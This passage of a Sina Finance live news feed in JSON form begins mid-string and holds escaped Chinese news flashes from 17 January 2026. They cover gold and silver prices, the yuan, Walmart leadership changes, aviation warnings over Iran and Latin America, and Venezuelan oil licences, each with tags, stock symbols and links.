f\u53d1\u51fd\uff0c\u8981\u6c42xAI\u505c\u6b62\u5236\u4f5c\u6df1\u5ea6\u4f2a\u9020\u5185\u5bb9\u3002\n5\u3001\u7f8e\u56fd\u80fd\u6e90\u90e8\u5468\u4e94\u8868\u793a\uff0c\u7f8e\u56fd\u653f\u5e9c\u76ee\u524d\u5e76\u672a\u8003\u8651\u901a\u8fc7\u4ee5\u59d4\u5185\u745e\u62c9\u539f\u6cb9\u4e0e\u7f8e\u56fd\u6cb9\u4f01\u8fdb\u884c\u6362\u6cb9\u6765\u8865\u5145\u6218\u7565\u77f3\u6cb9\u50a8\u5907\u3002\n6\u3001\u6469\u6839\u58eb\u4e39\u5229\u7684\u4e00\u9879\u7efc\u5408\u8c03\u67e5\u663e\u793a\uff0c\u4eba\u5de5\u667a\u80fd\u6b63\u5728\u52a0\u901f\u5168\u7403\u5173\u952e\u884c\u4e1a\u7684\u5c31\u4e1a\u5c97\u4f4d\u51cf\u5c11\uff0c\u4e94\u5927\u884c\u4e1a\u7684\u804c\u4f4d\u5e73\u5747\u51c0\u51cf\u5c11\u4e864%\uff0c\u8fd9\u4e00\u53d8\u5316\u8d85\u8fc7\u4e86\u4e13\u5bb6\u7684\u9884\u6d4b\uff0c\u5e76\u5411\u5168\u7403\u52b3\u52a8\u529b\u5e02\u573a\u53d1\u51fa\u4e86\u9884\u8b66\u4fe1\u53f7\u3002\n7\u3001\u6469\u6839\u5927\u901a\u8d85\u8d8aDimensional \u6210\u4e3a\u5168\u7403\u6700\u5927\u7684\u4e3b\u52a8\u578bETF\u516c\u53f8\u3002\n8\u3001\u6b27\u76df\u822a\u7a7a\u5b89\u5168\u5c4016\u65e5\u53d1\u5e03\u51b2\u7a81\u5730\u533a\u4fe1\u606f\u901a\u62a5\uff0c\u5efa\u8bae\u822a\u7a7a\u8fd0\u8425\u5546\u505c\u6b62\u5728\u4f0a\u6717\u7a7a\u57df\u6240\u6709\u9ad8\u5ea6\u7684\u98de\u884c\u6d3b\u52a8\u3002\n9\u3001\u7f8e\u56fd\u603b\u7edf\u7279\u6717\u666e\u5728\u767d\u5bab\u8868\u793a\uff0c\u4ed6\u201c\u8bf4\u670d\u4e86\u81ea\u5df1\u201d\u6682\u7f13\u5bf9\u4f0a\u6717\u91c7\u53d6\u519b\u4e8b\u884c\u52a8\u3002","multimedia":"","commentid":"live:finance-152-4618603:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-17 06:44:02","update_time":"2026-01-17 06:44:14","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"foreign\",\"symbol\":\"fx_susdcny\",\"key\":\"\\u964d\\u606f\"},{\"market\":\"us\",\"symbol\":\"useg\",\"key\":\"\\u7f8e\\u56fd\\u80fd\\u6e90\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u539f\\u6cb9\"},{\"market\":\"us\",\"symbol\":\"ms\",\"key\":\"\\u6469\\u6839\\u58eb\\u4e39\\u5229\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"jpm\",\"key\":\"\\u6469\\u6839\\u5927\\u901a\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"ETF\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqf4998159.shtml\",\"docid\":\"nhhqaqf4998159\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqf4998159.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618600,"zhibo_id":152,"type":0,"rich_text":"\u5384\u74dc\u591a\u5c14\u51c6\u5907\u5b9e\u65bd2019\u5e74\u4ee5\u6765\u9996\u6b21\u5728\u56fd\u9645\u503a\u52a1\u5e02\u573a\u878d\u8d44\uff0c\u5df2\u7ecf\u4e3a\u4e86\u5411\u6295\u8d44\u8005\u8def\u6f14\u800c\u8058\u8bf7\u4e86\u7f8e\u56fd\u94f6\u884c\u8bc1\u5238\u548c\u82b1\u65d7\u96c6\u56e2\u3002","multimedia":"","commentid":"live:finance-152-4618600:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:40:41","update_time":"2026-01-17 06:40:41","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"us\",\"symbol\":\"bac\",\"key\":\"\u7f8e\u56fd\u94f6\u884c\"},{\"market\":\"us\",\"symbol\":\"c\",\"key\":\"\u82b1\u65d7\u96c6\u56e2\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618598,"zhibo_id":152,"type":0,"rich_text":"\u622a\u81f31\u670816\u65e5\uff0cSPDR\u9ec4\u91d1\u4fe1\u6258\uff08\u4ee3\u7801\uff1aGLD\uff09\u62a5\u544a\u79f0\u5176\u6301\u4ed3\u91cf\u589e\u52a01.01%\uff0c\u537310.87\u5428\uff0c\u81f31085.67\u5428\u3002","multimedia":"","commentid":"live:finance-152-4618598:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:32:42","update_time":"2026-01-17 06:32:42","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\u9ec4\u91d1\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618597,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4f0a\u6717\u8c34\u8d23\u4e03\u56fd\u96c6\u56e2\u53d1\u8868\u5e72\u6d89\u4f0a\u6717\u5185\u653f\u8a00\u8bba\u3011\u5f53\u5730\u65f6\u95f416\u65e5\u665a\uff0c\u4f0a\u6717\u5916\u4ea4\u90e8\u5728\u4e00\u4efd\u58f0\u660e\u4e2d\u5f3a\u70c8\u8c34\u8d23\u4e03\u56fd\u96c6\u56e2\u9488\u5bf9\u4f0a\u6717\u5185\u653f\u53d1\u8868\u7684\u5e72\u6d89\u8a00\u8bba\u3002\u58f0\u660e\u8bf4\uff0c\u53d7\u7f8e\u56fd\u548c\u4ee5\u8272\u5217\u7684\u5f71\u54cd\uff0c\u4e03\u56fd\u96c6\u56e2\u8fd1\u65e5\u7f54\u987e\u4e8b\u5b9e\u5e76\u53d1\u8868\u9488\u5bf9\u4f0a\u6717\u5185\u653f\u7684\u5e72\u6d89\u8a00\u8bba\u3002","multimedia":"","commentid":"live:finance-152-4618597:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:24:21","update_time":"2026-01-17 06:24:21","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"worldIndex\",\"symbol\":\"znb_ta-35\",\"key\":\"\\u4ee5\\u8272\\u5217\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqf4994755.shtml\",\"docid\":\"nhhqaqf4994755\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqf4994755.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618592,"zhibo_id":152,"type":1,"rich_text":"\u30101\u670817\u65e5\u7f8e\u80a1\u6210\u4ea4\u989d\u524d20\uff1a\u6c83\u5c14\u739b\u4e09\u5927\u6838\u5fc3\u4e1a\u52a1\u90e8\u95e8\u6362\u5e05\u3011\u5468\u4e94\u7f8e\u80a1\u6210\u4ea4\u989d\u7b2c1\u540d\u6c83\u5c14\u739b\u6536\u9ad80.42%\uff0c\u6210\u4ea4494.44\u4ebf\u7f8e\u5143\u3002\u8be5\u516c\u53f8\u4efb\u547d\u4e86\u65d7\u4e0b\u4e09\u5927\u6838\u5fc3\u4e1a\u52a1\u90e8\u95e8\u7684\u65b0\u8d1f\u8d23\u4eba\uff0c\u5b8c\u6210\u4e86\u8fd9\u5bb6\u5168\u7403\u6700\u5927\u96f6\u552e\u5546\u7684\u4e00\u8f6e\u9ad8\u7ba1\u56e2\u961f\u201c\u6362\u8840\u201d\u3002\u5f53\u5730\u65f6\u95f4\u5468\u4e94\uff081\u670816\u65e5\uff09\uff0c\u6c83\u5c14\u739b\u5728\u5b98\u7f51\u5ba3\u5e03\uff0c\u516c\u53f8\u7f8e\u56fd\u4e1a\u52a1\u7684\u6267\u884c\u526f\u603b\u88c1\u517c\u9996\u5e2d\u7535\u5546\u5b98David Guggina\u5c06\u51fa\u4efb\u6c83\u5c14\u739b\u7f8e\u56fd\u4e1a\u52a1\u7684\u603b\u88c1\u517c\u9996\u5e2d\u6267\u884c\u5b98\u2014\u2014\u2014\u8fd9\u662f\u516c\u53f8\u89c4\u6a21\u6700\u5927\u3001\u4e5f\u6700\u91cd\u8981\u7684\u4e1a\u52a1\u677f\u5757\u3002\u8fd9\u610f\u5473\u7740\uff0cGuggina\u5c06\u63a5\u66ffJohn Furner\u7684\u804c\u4f4d\uff0c\u800cFurner\u5c06\u51fa\u4efb\u6574\u4e2a\u96c6\u56e2\u7684CEO\uff0c\u63a5\u66ff\u5b9a\u4e8e\u672c\u6708\u5e95\u9000\u4f11\u7684\u8463\u660e\u4f26\uff08Doug McMillon\uff09\u3002","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/771\/w1079h4492\/20260117\/c8b6-a39d2230f2ff6bc07c06a1670b131838.png"]},"commentid":"live:finance-152-4618592:0","compere_id":0,"creator":"zhangjun@staff.sina.com.cn","mender":"zhangjun@staff.sina.com.cn","create_time":"2026-01-17 06:13:23","update_time":"2026-01-17 06:13:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"wmt\",\"key\":\"\\u6c83\\u5c14\\u739b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqc2065643.shtml\",\"docid\":\"nhhqaqc2065643\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqc2065643.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618590,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u80fd\u6e90\u5b98\u5458\uff1a\u7f8e\u56fd\u6b63\u8fc5\u901f\u91c7\u53d6\u884c\u52a8\uff0c\u6269\u5927\u96ea\u4f5b\u9f99\u516c\u53f8\u7684\u8bb8\u53ef\u8bc1\u8303\u56f4\uff0c\u4ee5\u63d0\u9ad8\u59d4\u5185\u745e\u62c9\u77f3\u6cb9\u7684\u4ea7\u91cf\u548c\u51fa\u53e3\u91cf\u3002","multimedia":"","commentid":"live:finance-152-4618590:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:12:38","update_time":"2026-01-17 06:12:38","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"useg\",\"key\":\"\u7f8e\u56fd\u80fd\u6e90\"},{\"market\":\"us\",\"symbol\":\"cvx\",\"key\":\"\u96ea\u4f5b\u9f99\"},{\"market\":\"commodity\",\"symbol\":\"nf_sc0\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\u77f3\u6cb9\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u77f3\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618589,"zhibo_id":152,"type":0,"rich_text":"\u5468\u4e94\uff081\u670816\u65e5\uff09\u7ebd\u7ea6\u5c3e\u76d8\uff08\u5468\u516d\u5317\u4eac\u65f6\u95f405:59\uff09\uff0c\u79bb\u5cb8\u4eba\u6c11\u5e01\uff08CNH\uff09\u5151\u7f8e\u5143\u62a56.9678\u5143\uff0c\u8f83\u5468\u56db\u7ebd\u7ea6\u5c3e\u76d8\u8dcc46\u70b9\uff0c\u65e5\u5185\u6574\u4f53\u4ea4\u6295\u4e8e6.9611-6.9703\u5143\u533a\u95f4\u3002","multimedia":"","commentid":"live:finance-152-4618589:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-17 06:11:16","update_time":"2026-01-17 06:11:16","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"foreign\",\"symbol\":\"fx_susdcnh\",\"key\":\"\u79bb\u5cb8\u4eba\u6c11\u5e01\"},{\"market\":\"foreign\",\"symbol\":\"fx_scnhusd\",\"key\":\"\u79bb\u5cb8\u4eba\u6c11\u5e01\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618582,"zhibo_id":152,"type":0,"rich_text":"\u3010\u7f8e\u5c31\u4e2d\u7f8e\u6d32\u548c\u5357\u7f8e\u6d32\u822a\u7ebf\u53d1\u5e03\u8b66\u544a\u3011\u7f8e\u56fd\u8054\u90a6\u822a\u7a7a\u5c40\u5f53\u5730\u65f6\u95f41\u670816\u65e5\u5411\u822a\u7a7a\u516c\u53f8\u53d1\u5e03\u4e00\u7cfb\u5217\u8b66\u544a\uff0c\u63d0\u9192\u5176\u5728\u98de\u8d8a\u4e2d\u7f8e\u6d32\u53ca\u5357\u7f8e\u6d32\u90e8\u5206\u5730\u533a\u65f6\u9700\u63d0\u9ad8\u8b66\u60d5\uff0c\u7406\u7531\u662f\u76f8\u5173\u5730\u533a\u201c\u5b58\u5728\u6f5c\u5728\u519b\u4e8b\u6d3b\u52a8\u53ca\u5168\u7403\u5b9a\u4f4d\u7cfb\u7edf\uff08GPS\uff09\u5e72\u6270\u98ce\u9669\u201d\u3002\u7f8e\u56fd\u8054\u90a6\u822a\u7a7a\u5c40\u79f0\uff0c\u5df2\u9488\u5bf9\u58a8\u897f\u54e5\u53ca\u5176\u4ed6\u4e2d\u7f8e\u6d32\u56fd\u5bb6\uff0c\u4ee5\u53ca\u5384\u74dc\u591a\u5c14\u3001\u54e5\u4f26\u6bd4\u4e9a\u548c\u4e1c\u592a\u5e73\u6d0b\u90e8\u5206\u7a7a\u57df\u53d1\u5e03\u822a\u884c\u901a\u544a\u3002\u8fd9\u4e9b\u8b66\u544a\u5373\u65e5\u8d77\u751f\u6548\uff0c\u5c06\u6301\u7eed60\u5929\u3002\uff08CCTV\u56fd\u9645\u65f6\u8baf\uff09","multimedia":"","commentid":"live:finance-152-4618582:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-17 05:55:40","update_time":"2026-01-17 05:55:40","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqi3478068.shtml\",\"docid\":\"nhhqaqi3478068\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqi3478068.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618577,"zhibo_id":152,"type":0,"rich_text":"COMEX\u9ec4\u91d1\u671f\u8d27\u8dcc0.57%\uff0c\u62a54597\u7f8e\u5143\/\u76ce\u53f8\uff0c\u672c\u5468\u7d2f\u6da82.12%\u3002COMEX\u767d\u94f6\u671f\u8d27\u8dcc2.82%\uff0c\u62a589.740\u7f8e\u5143\/\u76ce\u53f8\uff0c\u672c\u5468\u7d2f\u6da813.12%\u3002","multimedia":"","commentid":"live:finance-152-4618577:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-17 05:53:51","update_time":"2026-01-17 05:53:51","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_gc\",\"key\":\"\u9ec4\u91d1\u671f\u8d27\"},{\"market\":\"global\",\"symbol\":\"hf_si\",\"key\":\"\u767d\u94f6\u671f\u8d27\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4618573,"zhibo_id":152,"type":0,"rich_text":"\u3010\u9ea6\u6734\u601d\u79f0\u76ee\u524d\u91d1\u4ef7\u6ca1\u6709\u5438\u5f15\u529b \u8ba4\u4e3a\u4e2d\u56fd\u80a1\u5e02\u7684\u4e0a\u6da8\u5177\u5907\u53ef\u6301\u7eed\u6027\u3011\u8d44\u6df1\u6295\u8d44\u4eba\u9ea6\u6734\u601d\u8868\u793a\uff0c\u5728\u7ecf\u5386\u5386\u53f2\u6027\u5927\u6da8\u540e\uff0c\u9ec4\u91d1\u5df2\u7ecf\u53d8\u5f97\u4e0d\u5177\u5438\u5f15\u529b\u3002\u4ed6\u8b66\u544a\u79f0\uff0c\u5728\u5e02\u573a\u5927\u591a\u4ecd\u575a\u5b9a\u770b\u591a\u4e4b\u9645\uff0c\u7f8e\u5143\u82e5\u51fa\u73b0\u53cd\u5f39\uff0c\u53ef\u80fd\u4f1a\u524a\u5f31\u8d35\u91d1\u5c5e\u7684\u8868\u73b0\u3002\u4ed6\u8865\u5145\u8bf4\uff0c\u7531\u4e8e\u4e2d\u56fd\u5728\u79d1\u6280\u9886\u57df\u53d6\u5f97\u7684\u8fdb\u5c55\uff0c\u4e2d\u56fd\u80a1\u5e02\u7684\u4e0a\u6da8\u770b\u8d77\u6765\u5177\u5907\u53ef\u6301\u7eed\u6027\u3002","multimedia":"","commentid":"live:finance-152-4618573:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-17 05:46:54","update_time":"2026-01-17 05:46:54","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u91d1\\u4ef7\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u91d1\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-17\\\/doc-inhhqaqf4987932.shtml\",\"docid\":\"nhhqaqf4987932\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-17\/detail-inhhqaqf4987932.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":39,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":39,"totalNum":387,"pName":"page","page":"2"},"max_id":4618603,"min_id":4618573,"survey_id":[]}}}});}catch(e){};